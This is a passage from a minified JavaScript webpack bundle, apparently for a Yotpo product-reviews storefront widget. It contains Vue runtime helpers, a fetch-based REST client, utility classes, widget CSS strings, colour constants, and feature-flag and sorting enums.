t=e.target;t.composing&&(t.composing=!1,t.dispatchEvent(new Event("input")))}const de={created(e,{modifiers:{lazy:t,trim:n,number:o}},i){e._assign=le(i);const s=o||i.props&&"number"===i.props.type;T(e,t?"change":"input",(t=>{if(t.target.composing)return;let o=e.value;n&&(o=o.trim()),s&&(o=(0,r.h5)(o)),e._assign(o)})),n&&T(e,"change",(()=>{e.value=e.value.trim()})),t||(T(e,"compositionstart",ce),T(e,"compositionend",ue),T(e,"change",ue))},mounted(e,{value:t}){e.value=null==t?"":t},beforeUpdate(e,{value:t,modifiers:{lazy:n,trim:o,number:i}},s){if(e._assign=le(s),e.composing)return;if(document.activeElement===e&&"range"!==e.type){if(n)return;if(o&&e.value.trim()===t)return;if((i||"number"===e.type)&&(0,r.h5)(e.value)===t)return}const a=null==t?"":t;e.value!==a&&(e.value=a)}},fe={deep:!0,created(e,t,n){e._assign=le(n),T(e,"change",(()=>{const t=e._modelValue,n=he(e),o=e.checked,i=e._assign;if((0,r.kJ)(t)){const e=(0,r.hq)(t,n),s=-1!==e;if(o&&!s)i(t.concat(n));else if(!o&&s){const n=[...t];n.splice(e,1),i(n)}}else if((0,r.DM)(t)){const e=new Set(t);o?e.add(n):e.delete(n),i(e)}else i(ge(e,o))}))},mounted:pe,beforeUpdate(e,t,n){e._assign=le(n),pe(e,t,n)}};function pe(e,{value:t,oldValue:n},o){e._modelValue=t,(0,r.kJ)(t)?e.checked=(0,r.hq)(t,o.props.value)>-1:(0,r.DM)(t)?e.checked=t.has(o.props.value):t!==n&&(e.checked=(0,r.WV)(t,ge(e,!0)))}function he(e){return"_value"in e?e._value:e.value}function ge(e,t){const n=t?"_trueValue":"_falseValue";return n in e?e[n]:t}const me=["ctrl","shift","alt","meta"],ye={stop:e=>e.stopPropagation(),prevent:e=>e.preventDefault(),self:e=>e.target!==e.currentTarget,ctrl:e=>!e.ctrlKey,shift:e=>!e.shiftKey,alt:e=>!e.altKey,meta:e=>!e.metaKey,left:e=>"button"in e&&0!==e.button,middle:e=>"button"in e&&1!==e.button,right:e=>"button"in e&&2!==e.button,exact:(e,t)=>me.some((n=>e[`${n}Key`]&&!t.includes(n)))},ve=(e,t)=>(n,...r)=>{for(let e=0;e<t.length;e++){const r=ye[t[e]];if(r&&r(n,t))return}return e(n,...r)},we={esc:"escape",space:" ",up:"arrow-up",left:"arrow-left",right:"arrow-right",down:"arrow-down",delete:"backspace"},Te=(e,t)=>n=>{if(!("key"in n))return;const o=(0,r.rs)(n.key);return t.some((e=>e===o||we[e]===o))?e(n):void 0},_e={beforeMount(e,{value:t},{transition:n}){e._vod="none"===e.style.display?"":e.style.display,n&&t?n.beforeEnter(e):be(e,t)},mounted(e,{value:t},{transition:n}){n&&t&&n.enter(e)},updated(e,{value:t,oldValue:n},{transition:r}){!t!==!n&&(r?t?(r.beforeEnter(e),be(e,!0),r.enter(e)):r.leave(e,(()=>{be(e,!1)})):be(e,t))},beforeUnmount(e,{value:t}){be(e,t)}};function be(e,t){e.style.display=t?e._vod:"none"}const Se=(0,r.l7)({patchProp:I},c);let Ee;function Re(){return Ee||(Ee=(0,o.Us)(Se))}const ke=(...e)=>{const t=Re().createApp(...e);const{mount:n}=t;return t.mount=e=>{const o=Ce(e);if(!o)return;const i=t._component;(0,r.mf)(i)||i.render||i.template||(i.template=o.innerHTML),o.innerHTML="";const s=n(o,!1,o instanceof SVGElement);return o instanceof Element&&(o.removeAttribute("v-cloak"),o.setAttribute("data-v-app","")),s},t};function Ce(e){if((0,r.HD)(e)){const t=document.querySelector(e);return t}return e}},3577:function(e,t,n){"use strict";function r(e,t){const n=Object.create(null),r=e.split(",");for(let o=0;o<r.length;o++)n[r[o]]=!0;return t?e=>!!n[e.toLowerCase()]:e=>!!n[e]}n.d(t,{C_:function(){return Z},DM:function(){return y},E9:function(){return H},F7:function(){return c},Gg:function(){return D},HD:function(){return _},He:function(){return j},Kj:function(){return w},Kn:function(){return S},NO:function(){return a},Nj:function(){return V},Od:function(){return f},PO:function(){return x},Pq:function(){return ee},RI:function(){return h},S0:function(){return O},W7:function(){return C},WV:function(){return re},Z6:function(){return i},_A:function(){return M},_N:function(){return m},aU:function(){return B},dG:function(){return s},e1:function(){return $},fY:function(){return r},h5:function(){return W},hR:function(){return N},hq:function(){return oe},ir:function(){return U},j5:function(){return q},kC:function(){return F},kJ:function(){return g},kT:function(){return o},l7:function(){return d},mf:function(){return T},rs:function(){return L},tI:function(){return E},tR:function(){return u},yA:function(){return te},yk:function(){return b},zw:function(){return ie}});const o={},i=[],s=()=>{},a=()=>!1,l=/^on[^a-z]/,c=e=>l.test(e),u=e=>e.startsWith("onUpdate:"),d=Object.assign,f=(e,t)=>{const n=e.indexOf(t);n>-1&&e.splice(n,1)},p=Object.prototype.hasOwnProperty,h=(e,t)=>p.call(e,t),g=Array.isArray,m=e=>"[object Map]"===k(e),y=e=>"[object Set]"===k(e),v=e=>"[object Date]"===k(e),w=e=>"[object RegExp]"===k(e),T=e=>"function"===typeof e,_=e=>"string"===typeof e,b=e=>"symbol"===typeof e,S=e=>null!==e&&"object"===typeof e,E=e=>S(e)&&T(e.then)&&T(e.catch),R=Object.prototype.toString,k=e=>R.call(e),C=e=>k(e).slice(8,-1),x=e=>"[object Object]"===k(e),O=e=>_(e)&&"NaN"!==e&&"-"!==e[0]&&""+parseInt(e,10)===e,D=r(",key,ref,ref_for,ref_key,onVnodeBeforeMount,onVnodeMounted,onVnodeBeforeUpdate,onVnodeUpdated,onVnodeBeforeUnmount,onVnodeUnmounted"),I=e=>{const t=Object.create(null);return n=>{const r=t[n];return r||(t[n]=e(n))}},P=/-(\w)/g,M=I((e=>e.replace(P,((e,t)=>t?t.toUpperCase():"")))),A=/\B([A-Z])/g,L=I((e=>e.replace(A,"-$1").toLowerCase())),F=I((e=>e.charAt(0).toUpperCase()+e.slice(1))),N=I((e=>e?`on${F(e)}`:"")),B=(e,t)=>!Object.is(e,t),U=(e,t)=>{for(let n=0;n<e.length;n++)e[n](t)},V=(e,t,n)=>{Object.defineProperty(e,t,{configurable:!0,enumerable:!1,value:n})},W=e=>{const t=parseFloat(e);return isNaN(t)?e:t},j=e=>{const t=_(e)?Number(e):NaN;return isNaN(t)?e:t};let G;const H=()=>G||(G="undefined"!==typeof globalThis?globalThis:"undefined"!==typeof self?self:"undefined"!==typeof window?window:"undefined"!==typeof n.g?n.g:{});const K="Infinity,undefined,NaN,isFinite,isNaN,parseFloat,parseInt,decodeURI,decodeURIComponent,encodeURI,encodeURIComponent,Math,Number,Date,Array,Object,Boolean,String,RegExp,Map,Set,JSON,Intl,BigInt,console",$=r(K);function q(e){if(g(e)){const t={};for(let n=0;n<e.length;n++){const r=e[n],o=_(r)?J(r):q(r);if(o)for(const e in o)t[e]=o[e]}return t}return _(e)||S(e)?e:void 0}const Q=/;(?![^(]*\))/g,z=/:([^]+)/,Y=/\/\*[^]*?\*\//g;function J(e){const t={};return e.replace(Y,"").split(Q).forEach((e=>{if(e){const n=e.split(z);n.length>1&&(t[n[0].trim()]=n[1].trim())}})),t}function Z(e){let t="";if(_(e))t=e;else if(g(e))for(let n=0;n<e.length;n++){const r=Z(e[n]);r&&(t+=r+" ")}else if(S(e))for(const n in e)e[n]&&(t+=n+" ");return t.trim()}const X="itemscope,allowfullscreen,formnovalidate,ismap,nomodule,novalidate,readonly",ee=r(X);function te(e){return!!e||""===e}function ne(e,t){if(e.length!==t.length)return!1;let n=!0;for(let r=0;n&&r<e.length;r++)n=re(e[r],t[r]);return n}function re(e,t){if(e===t)return!0;let n=v(e),r=v(t);if(n||r)return!(!n||!r)&&e.getTime()===t.getTime();if(n=b(e),r=b(t),n||r)return e===t;if(n=g(e),r=g(t),n||r)return!(!n||!r)&&ne(e,t);if(n=S(e),r=S(t),n||r){if(!n||!r)return!1;const o=Object.keys(e).length,i=Object.keys(t).length;if(o!==i)return!1;for(const n in e){const r=e.hasOwnProperty(n),o=t.hasOwnProperty(n);if(r&&!o||!r&&o||!re(e[n],t[n]))return!1}}return String(e)===String(t)}function oe(e,t){return e.findIndex((e=>re(e,t)))}const ie=e=>_(e)?e:null==e?"":g(e)||S(e)&&(e.toString===R||!T(e.toString))?JSON.stringify(e,se,2):String(e),se=(e,t)=>t&&t.__v_isRef?se(e,t.value):m(t)?{[`Map(${t.size})`]:[...t.entries()].reduce(((e,[t,n])=>(e[`${t} =>`]=n,e)),{})}:y(t)?{[`Set(${t.size})`]:[...t.values()]}:!S(t)||g(t)||x(t)?t:String(t)},4134:function(e,t){"use strict";function n(e){return n="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},n(e)}function r(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function o(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?r(Object(n),!0).forEach((function(t){i(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):r(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}function i(e,t,n){return t=c(t),t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function s(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function a(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,c(r.key),r)}}function l(e,t,n){return t&&a(e.prototype,t),n&&a(e,n),Object.defineProperty(e,"prototype",{writable:!1}),e}function c(e){var t=u(e,"string");return"symbol"===n(t)?t:String(t)}function u(e,t){if("object"!==n(e)||null===e)return e;var r=e[Symbol.toPrimitive];if(void 0!==r){var o=r.call(e,t||"default");if("object"!==n(o))return o;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===t?String:Number)(e)}t.O=void 0;var d=function(e){return e["GET"]="get",e["POST"]="post",e}(d||{}),f=function(){function e(t,n){s(this,e),this.BASE_URL=t,this.PREVIEW_DATA_PATH=n}return l(e,[{key:"get",value:function(e,t,n,r,o){return this.restFactory({url:this.BASE_URL+e,method:d.GET,headers:t,redirect:n,omitCredentials:r,mode:o})}},{key:"post",value:function(e,t,n,r,o,i){return this.restFactory({url:this.BASE_URL+e,method:d.POST,headers:t,body:n,redirect:r,omitCredentials:o,mode:i})}},{key:"getAsset",value:function(e,t){return this.restFactory({url:this.PREVIEW_DATA_PATH+e,method:d.GET,headers:t,redirect:"follow",omitCredentials:!0})}},{key:"restFactory",value:function(e){var t=this,n=e.url,r=e.method,o=e.body,i=e.headers,s=e.redirect,a=void 0===s?"follow":s,l=e.omitCredentials,c=void 0===l||l,u=e.mode,d=void 0===u?void 0:u,f=new Date,p=this.getPreparedFetchOptions({method:r,headers:i,body:o,redirect:a,omitCredentials:c,mode:d});return this.fetchData(n,p).then((function(e){return t.hydrateWithMetadata(e,f)})).catch((function(e){throw t.hydrateWithMetadata(e,f)}))}},{key:"prepareContentType",value:function(e,t){var n=new Headers(e||{});n.set("Accept","application/json");var r=n.get("Content-Type")||"application/json";return n.set("Content-Type",r),r.startsWith("multipart/form-data")&&t instanceof FormData&&n.delete("Content-Type"),n}},{key:"prepareBody",value:function(e,t){if(void 0!==e&&null!==e)return"string"===typeof e?e:"application/json"===t?JSON.stringify(e):e}},{key:"getPreparedFetchOptions",value:function(e){var t=e.method,n=e.body,r=e.headers,o=e.redirect,i=void 0===o?"follow":o,s=e.omitCredentials,a=void 0===s||s,l=e.mode,c=void 0===l?void 0:l,u=this.prepareContentType(r,n),d=u.get("Content-Type");return{method:t,headers:u,credentials:a?"omit":void 0,body:this.prepareBody(n,d),redirect:i,mode:c||void 0}}},{key:"hydrateWithMetadata",value:function(e,t){var n=new Date;return o(o({},e),{},{config:{yometadata:{startTime:t,endTime:n,duration:n.getTime()-t.getTime()}}})}},{key:"fetchData",value:function(e,t){return fetch(e,t).then((function(e){return null!==e&&void 0!==e&&e.ok&&204===(null===e||void 0===e?void 0:e.status)?{data:null,status:{code:e.status,message:e.statusText}}:e.json().then((function(t){if(null!==e&&void 0!==e&&e.ok)return{data:t,status:{code:e.status,message:e.statusText}};throw{data:null,status:{code:e.status,message:(null===t||void 0===t?void 0:t.message)||"Server returned an error"}}})).catch((function(t){var n;return Promise.reject({data:null,status:{code:null!==e&&void 0!==e&&e.ok?null:e.status,message:(null===t||void 0===t?void 0:t.message)||(null===t||void 0===t||null===(n=t.status)||void 0===n?void 0:n.message)||"Unknown error while handling response"}})}))}),(function(e){var t;return Promise.reject({data:null,status:{code:null,message:(null===e||void 0===e?void 0:e.message)||(null===e||void 0===e||null===(t=e.status)||void 0===t?void 0:t.message)||"Unknown error while handling response"}})}))}}]),e}();t.O=f},5670:function(e,t){"use strict";function n(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function r(e){for(var t=1;t<arguments.length;t++){var r=null!=arguments[t]?arguments[t]:{};t%2?n(Object(r),!0).forEach((function(t){o(e,t,r[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):n(Object(r)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(r,t))}))}return e}function o(e,t,n){return t=c(t),t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function i(e){return i="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},i(e)}function s(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function a(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,c(r.key),r)}}function l(e,t,n){return t&&a(e.prototype,t),n&&a(e,n),Object.defineProperty(e,"prototype",{writable:!1}),e}function c(e){var t=u(e,"string");return"symbol"===i(t)?t:String(t)}function u(e,t){if("object"!==i(e)||null===e)return e;var n=e[Symbol.toPrimitive];if(void 0!==n){var r=n.call(e,t||"default");if("object"!==i(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===t?String:Number)(e)}t.g=void 0;var d=function(){function e(){s(this,e)}return l(e,null,[{key:"removeEmptyFields",value:function(t){return t&&Object.keys(t).forEach((function(n){t[n]&&"object"===i(t[n])?e.removeEmptyFields(t[n]):void 0!==t[n]&&null!==t[n]&&""!==t[n]||delete t[n]})),t}},{key:"htmlDecodeDeep",value:function(t){return t&&Object.keys(t).forEach((function(n){t[n]&&"object"===i(t[n])?e.htmlDecodeDeep(t[n]):t[n]&&(t[n]=e.decode(t[n]))})),t}},{key:"decode",value:function(e){var t=new DOMParser,n=t.parseFromString("<!doctype html><body>"+e,"text/html");return n.body.textContent}},{key:"deepMerge",value:function(){for(var t={},n=arguments.length,i=new Array(n),s=0;s<n;s++)i[s]=arguments[s];for(var a=0,l=i;a<l.length;a++){var c=l[a];if(c instanceof Object&&!Array.isArray(c))for(var u=0,d=Object.keys(c);u<d.length;u++){var f=d[u],p=c[f];p instanceof Object&&f in t&&(p=e.deepMerge(t[f],p)),t=r(r({},t),{},o({},f,p))}}return t}}]),e}();t.g=d},7376:function(e,t,n){"use strict";n.r(t);var r=n(8081),o=n.n(r),i=n(3645),s=n.n(i),a=s()(o());a.push([e.id,".ugc-storefront-widgets-tabs-container{display:flex;flex-direction:row;align-items:center}.ugc-storefront-widgets-tabs-container__tab{margin-right:28px;border-bottom:1px solid transparent;cursor:pointer}.ugc-storefront-widgets-tabs-container__tab.ugc-non-selectable-cursor{cursor:unset}.ugc-storefront-widgets-tabs-container__tab.ugc-storefront-widgets-tabs-container__tab--rtl{margin-right:unset;margin-left:28px}.ugc-storefront-widgets-tabs-container__tab.ugc-storefront-widgets-tabs-container__tab--rtl:last-child{margin-left:0}.ugc-storefront-widgets-tabs-container__tab.selected{border-bottom:1px solid v-bind(selectedElementBottomBorderColor)}.ugc-storefront-widgets-tabs-container__tab:last-child{margin-right:0}",""]),t["default"]=a},3320:function(e,t,n){"use strict";n.r(t);var r=n(8081),o=n.n(r),i=n(3645),s=n.n(i),a=s()(o());a.push([e.id,".yotpo-widget-clear,.yotpo-widget-clear button,.yotpo-widget-clear form input,.yotpo-widget-clear span{animation:none;animation-delay:0;animation-direction:normal;animation-duration:0;animation-fill-mode:none;animation-iteration-count:1;animation-name:none;animation-play-state:running;animation-timing-function:ease;backface-visibility:visible;background:0;background-attachment:scroll;background-clip:border-box;background-color:transparent;background-image:none;background-origin:padding-box;background-position:0 0;background-position-x:0;background-position-y:0;background-repeat:repeat;background-size:auto auto;border:0;border-style:none;border-width:medium;border-color:inherit;border-bottom:0;border-bottom-color:inherit;border-bottom-left-radius:0;border-bottom-right-radius:0;border-bottom-style:none;border-bottom-width:medium;border-collapse:separate;-o-border-image:none;border-image:none;border-left:0;border-left-color:inherit;border-left-style:none;border-left-width:medium;border-radius:0;border-right:0;border-right-color:inherit;border-right-style:none;border-right-width:medium;border-spacing:0;border-top:0;border-top-color:inherit;border-top-left-radius:0;border-top-right-radius:0;border-top-style:none;border-top-width:medium;bottom:auto;box-shadow:none;box-sizing:content-box;caption-side:top;clear:none;clip:auto;color:inherit;-moz-columns:auto;columns:auto;-moz-column-count:auto;column-count:auto;-moz-column-fill:balance;column-fill:balance;-moz-column-gap:normal;column-gap:normal;-moz-column-rule:medium none currentColor;column-rule:medium none currentColor;-moz-column-rule-color:currentColor;column-rule-color:currentColor;-moz-column-rule-style:none;column-rule-style:none;-moz-column-rule-width:none;column-rule-width:none;-moz-column-span:1;column-span:1;-moz-column-width:auto;column-width:auto;content:normal;counter-increment:none;counter-reset:none;cursor:auto;display:inline;empty-cells:show;float:none;font:normal;font-family:var(--secondary-font-family);font-size:medium;font-style:normal;font-variant:normal;font-weight:400;height:auto;-webkit-hyphens:none;hyphens:none;left:auto;letter-spacing:normal;line-height:normal;list-style:none;list-style-image:none;list-style-position:outside;list-style-type:disc;margin:0;margin-bottom:0;margin-left:0;margin-right:0;margin-top:0;max-height:none;max-width:none;min-height:0;min-width:0;opacity:1;orphans:0;outline:0;outline-color:invert;outline-style:none;outline-width:medium;overflow:visible;overflow-x:visible;overflow-y:visible;padding:0;padding-bottom:0;padding-left:0;padding-right:0;padding-top:0;page-break-after:auto;page-break-before:auto;page-break-inside:auto;perspective:none;perspective-origin:50% 50%;position:static;right:auto;-moz-tab-size:8;-o-tab-size:8;tab-size:8;table-layout:auto;text-align:inherit;-moz-text-align-last:auto;text-align-last:auto;text-decoration:none;text-decoration-color:inherit;text-decoration-line:none;text-decoration-style:solid;text-indent:0;text-shadow:none;text-transform:none;top:auto;transform:none;transform-style:flat;transition:none;transition-delay:0s;transition-duration:0s;transition-property:none;transition-timing-function:ease;unicode-bidi:normal;vertical-align:baseline;visibility:visible;white-space:normal;word-break:normal;widows:0;width:auto;word-spacing:normal;z-index:auto}.yotpo-reviews-main-widget{text-align:center;color:var(--yotpo-black);background-color:var(--background-color)}.yotpo-reviews-main-widget.yotpo-border{border:thin solid #eaeaea}.yotpo-reviews-main-widget .sr-only{clip:rect(0 0 0 0);position:absolute}.yotpo-reviews-main-widget .flex-break{flex-basis:100%}.yotpo-reviews-main-widget .unselectable{-moz-user-select:-moz-none;-webkit-user-select:none;user-select:none}.yotpo-reviews-main-widget .top-margin{margin-top:10px}.yotpo-reviews-main-widget .bottom-margin{margin-bottom:12px}.yotpo-background-scroll-prevent{overflow:hidden}",""]),t["default"]=a},2635:function(e,t,n){"use strict";n.r(t);var r=n(8081),o=n.n(r),i=n(3645),s=n.n(i),a=s()(o());a.push([e.id,".yotpo-embedded-pp{width:100%}.yotpo-base-layout{margin:0 auto}.yotpo-main-widget-readonly{height:900px;overflow:scroll}.yotpo-main-widget-layout{margin:auto;font-family:var(--secondary-font-family);font-weight:var(--secondary-font-weight);font-style:var(--secondary-font-style)}.yotpo-main-widget-layout--rtl{direction:rtl}.embedded-promoted-products.pp-embedded-displayed{margin-top:32px}.yotpo-main-widget-tabs:not(.pp-embedded-displayed){margin-top:35px}.yotpo-main-widget-tabs .ugc-storefront-widgets-tabs-container__tab{color:var(--text-color);font-size:18px;font-weight:var(--primary-font-weight);font-family:var(--primary-font-family);font-style:var(--primary-font-style);border-bottom:1px solid transparent}.yotpo-main-widget-tabs .ugc-storefront-widgets-tabs-container__tab.selected{border-bottom:1px solid var(--yotpo-pure-black)}",""]),t["default"]=a},466:function(e,t,n){"use strict";n.r(t);var r=n(8081),o=n.n(r),i=n(3645),s=n.n(i),a=s()(o());a.push([e.id,".yotpo-star-distribution-ph{display:flex;flex-direction:column}.yotpo-review-ph{margin-bottom:10px}",""]),t["default"]=a},4549:function(e,t,n){"use strict";n.r(t);var r=n(8081),o=n.n(r),i=n(3645),s=n.n(i),a=s()(o());a.push([e.id,".yotpo-reviews-main-widget a:empty,.yotpo-reviews-main-widget article:empty,.yotpo-reviews-main-widget div:empty,.yotpo-reviews-main-widget dl:empty,.yotpo-reviews-main-widget h1:empty,.yotpo-reviews-main-widget h2:empty,.yotpo-reviews-main-widget h3:empty,.yotpo-reviews-main-widget h4:empty,.yotpo-reviews-main-widget h5:empty,.yotpo-reviews-main-widget h6:empty,.yotpo-reviews-main-widget p:empty,.yotpo-reviews-main-widget section:empty,.yotpo-reviews-main-widget ul:empty{display:block}.yotpo-reviews-main-widget input,.yotpo-reviews-main-widget label,.yotpo-reviews-main-widget select,.yotpo-reviews-main-widget textarea{width:auto;padding:initial;margin:initial}",""]),t["default"]=a},3645:function(e){"use strict";e.exports=function(e){var t=[];return t.toString=function(){return this.map((function(t){var n="",r="undefined"!==typeof t[5];return t[4]&&(n+="@supports (".concat(t[4],") {")),t[2]&&(n+="@media ".concat(t[2]," {")),r&&(n+="@layer".concat(t[5].length>0?" ".concat(t[5]):""," {")),n+=e(t),r&&(n+="}"),t[2]&&(n+="}"),t[4]&&(n+="}"),n})).join("")},t.i=function(e,n,r,o,i){"string"===typeof e&&(e=[[null,e,void 0]]);var s={};if(r)for(var a=0;a<this.length;a++){var l=this[a][0];null!=l&&(s[l]=!0)}for(var c=0;c<e.length;c++){var u=[].concat(e[c]);r&&s[u[0]]||("undefined"!==typeof i&&("undefined"===typeof u[5]||(u[1]="@layer".concat(u[5].length>0?" ".concat(u[5]):""," {").concat(u[1],"}")),u[5]=i),n&&(u[2]?(u[1]="@media ".concat(u[2]," {").concat(u[1],"}"),u[2]=n):u[2]=n),o&&(u[4]?(u[1]="@supports (".concat(u[4],") {").concat(u[1],"}"),u[4]=o):u[4]="".concat(o)),t.push(u))}},t}},8081:function(e){"use strict";e.exports=function(e){return e[1]}},3814:function(e,t,n){"use strict";n.d(t,{D:function(){return r}});const r={yotpoTransparent:"transparent",yotpoPureBlack:"#000000",yotpoBlack:"#373330",yotpoB2BDarkBlue:"#051146",yotpoBlue:"#0042e4",yotpoSkyBlue:"#2e4f7c",yotpoSkyBlueDarker:"#203756",yotpoStarsOrange:"#e7721b",yotpoB2BDarkGrey:"#555555",yotpoB2BMediumGrey:"#c4c4c4",yotpoB2BLightGrey:"#eaeaea",yotpoInitialsLettersGrey:"#8e99b7",yotpoInitialsLettersBackGroundGrey:"#CBD2E0",yotpoPrimaryTextBlack:"#2C2C2C",yotpoDisabled:"#D8D8D8",yotpoEmptyWhite:"#FFFFFF",yotpoFormDarkGrey:"#ACB5D4",yotpoFormBorderBlack:"#7D7D7D",yotpoSepartorLineGrey:"#e3e3e3",yotpoLightGrey:"#f3f3f3",yotpoMediumGrey:"#6F6F6F",yotpoSelectedIconGreen:"#4AB261",yotpoCardAccent:"#676A6C",yotpoFocusedBlue:"#2360C5"}},2721:function(e,t,n){"use strict";n.d(t,{e:function(){return o},i:function(){return r}});const r={ENABLED:"enabled",DISABLED:"disabled"};var o;(function(e){e["REVIEW_WITH_PICTURES"]="feature_reviews_photos_and_videos",e["STAR_DISTRIBUTION"]="feature_reviews_star_distribution",e["VIDEO_SUPPORT_SETTINGS_KS"]="feature_reviews_video_support_settings_ks",e["VIDEO_SUPPORT_SETTINGS_PARTNER_ID"]="feature_reviews_video_support_settings_partner_id",e["VIDEO_SUPPORT_SETTINGS_METADATA_PROFILE_ID"]="feature_reviews_video_support_settings_metadata_profile_id",e["CUSTOM_QUESTIONS"]="feature_reviews_custom_questions",e["SMART_TOPICS"]="feature_reviews_filter_by_smart_topics",e["SMART_SORTING"]="feature_reviews_smart_sorting",e["RICH_SNIPPET"]="feature_rich_snippet",e["BV_SYNDICATION"]="feature_b_v_syndication",e["REVIEWS_SUMMARY"]="feature_reviews_summary",e["REVIEWS_SUMMARY_FILTER"]="feature_reviews_summary_filter",e["CONTENT_OFFLOAD"]="feature_use_content_offload",e["REVIEWS_VOTES"]="feature_reviews_votes",e["BOTTOM_LINE_SYNDICATION"]="feature_reviews_bottom_line_syndication",e["BOTTOM_LINE_SYNDICATION_SETTINGS_TEXT"]="feature_reviews_ugc_widgets_reviews_bottom_line_syndication_settings_bottom_line_syndication_text",e["TERMS_AND_CONDITIONS"]="feature_terms_and_conditions",e["TERMS_AND_CONDITIONS_SETTINGS_TEXT"]="feature_reviews_ugc_widgets_terms_and_conditions_settings_text",e["TERMS_AND_CONDITIONS_SETTINGS_LINK_TEXT"]="feature_reviews_ugc_widgets_terms_and_conditions_settings_link_text",e["TERMS_AND_CONDITIONS_SETTINGS_LINK_CONFIGURATION"]="feature_reviews_ugc_widgets_terms_and_conditions_settings_link_configuration",e["SORTING"]="feature_reviews_sorting",e["COUNTRIES_FILTER"]="feature_filter_by_country",e["OCEAN"]="feature_reviews_ocean",e["TRUSTED_VENDORS"]="feature_reviews_trusted_vendors",e["TRUSTED_VENDORS_SHOW_NAME_AND_EMAIL"]="feature_reviews_ugc_widgets_reviews_trusted_vendors_settings_show_name_and_email_fields",e["TRUSTED_VENDORS_REQUIRE_EXTERNAL_SIGN_IN"]="feature_reviews_ugc_widgets_reviews_trusted_vendors_settings_require_external_sign_in"})(o||(o={}))},1217:function(e,t,n){"use strict";n.d(t,{KR:function(){return i},Qb:function(){return r},T0:function(){return o}});const r={RATING:"Rating",SIZE:"Size",SINGLE_CHOICE:"SingleChoice",MULTIPLE_CHOICE:"MultipleChoice",CUSTOMER_FREE_TEXT:"CustomerFreeText",PRODUCT_FREE_TEXT:"ProductFreeText"},o={MOBILE:"mobile",MEDIA_MODAL:"mediaModal",CUSTOMER:"customer",PRODUCT:"product",BOLD:"bold"},i={CUSTOMER_PROPERTIES:"customer_properties",CUSTOMER_CUSTOM_PROPERTIES:"customer_custom_properties",ORDER_PROPERTIES:"order_properties",ORDER_CUSTOM_PROPERTIES:"order_custom_properties",ORDER_PRODUCT_PROPERTIES:"order_product_properties",ORDER_PRODUCT_CUSTOM_PROPERTIES:"order_product_custom_properties",PRODUCT_PROPERTIES:"product_properties",PRODUCT_SPEC_PROPERTIES:"product_specs_properties"}},2010:function(e,t,n){"use strict";var r,o;n.d(t,{U:function(){return o},Z:function(){return r}}),function(e){e[e["OUTLINE"]=1]="OUTLINE",e[e["BOLD"]=2]="BOLD"}(r||(r={})),function(e){e["REVIEWS_SUMMARY"]="StarsIcon"}(o||(o={}))},1838:function(e,t,n){"use strict";var r,o;n.d(t,{Bc:function(){return i},Fg:function(){return s},K4:function(){return a},uT:function(){return r}}),function(e){e["MOST_RELEVANT"]="Most relevant",e["MOST_RELEVANT_OPTIMISTIC"]="Most relevant optimistic",e["MOST_RECENT"]="Most recent",e["HIGHEST_RATING"]="Highest rating",e["LOWEST_RATING"]="Lowest rating",e["RATING"]="Rating",e["WITH_MEDIA"]="With media",e["VERIFIED_PURCHASE"]="Verified purchase"}(r||(r={})),function(e){e["MOST_RELEVANT"]="sortingMostRelevantText",e["MOST_RECENT"]="sortingMostRecentText",e["WITH_MEDIA"]="sortingWithMediaText",e["VERIFIED_PURCHASE"]="sortingVerifiedPurchaseText",e["RATING"]="sortingRatingText",e["HIGHEST_RATING"]="sortingHighestRatingText",e["LOWEST_RATING"]="sortingLowestRatingText"}(o||(o={}));const i=[{sortingKey:r.MOST_RELEVANT,translationField:o.MOST_RELEVANT},{sortingKey:r.MOST_RECENT,translationField:o.MOST_RECENT},{sortingKey:r.HIGHEST_RATING,translationField:o.HIGHEST_RATING},{sortingKey:r.LOWEST_RATING,translationField:o.LOWEST_RATING},{sortingKey:r.RATING,translationField:o.RATING},{sortingKey:r.WITH_MEDIA,translationField:o.WITH_MEDIA},{sortingKey:r.VERIFIED_PURCHASE,translationField:o.VERIFIED_PURCHASE}],s=e=>i.find((t=>t.translationField===e))?.sortingKey;var a;(function(e){e["A"]="A",e["B"]="B",e["NONE"]=""})(a||(a={}))},3133:function(e,t,n){"use strict";n.d(t,{n:function(){return r}});const r=Symbol("labels")},3623:function(e,t,n){"use strict";n.d(t,{G:function(){return r}});const r=[{name:"revievsTabText",selected:!0},{name:"QNATabText",selected:!1}]},8540:function(e,t,n){"use strict";n.d(t,{v:function(){return r}});const r={UP:"up",DOWN:"down"}},1565:function(e,t,n){"use strict";const r=(e=!1)=>({mounted(t,n){t.handleClickOutside=e=>{const{handler:r,excluded:o}=n.value;let 